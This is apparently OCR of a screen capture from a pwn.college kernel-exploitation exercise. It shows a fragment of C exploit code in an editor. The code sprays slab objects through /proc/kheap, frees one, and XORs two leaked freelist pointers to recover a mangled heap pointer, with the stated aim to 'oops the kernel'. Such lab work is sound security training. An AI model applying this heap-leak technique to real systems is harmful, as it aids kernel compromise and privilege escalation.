 read_buf(fd);
uint64_t mangled_next_ptr = read_next_ptr();
printf("leak 0x%llx\n", mangled_next_ptr);
// This should allocate 8 objects which will fill the slab
for (int i = 0; i < 8; i++) {
open("/proc/kheap", O_RDWR);
}
// Two things I need to do
//
// I need to oops the kernel
//
// I need to leak the mangled &ptr ^ null ^ random
// free one object
free_slot(fd);
read_buf(fd);
uint64_t leak2 = *next_ptr;
printf("leak 0x%llx\n", leak2);
// I have
// &ptr ^ ptr ^ random
// &ptr ^ random ^ null
// Xor both of these should give me ptr
printf("predicted ptr: 0x%llx\n", mangled_next_ptr ^ leak2);
getchar();
}
do.c 63,2-9 Bot
?\<read_buf\> [4/4] W
[0] 1:nvim*Z 2:ssh- hacker@pwn.college
Parker Square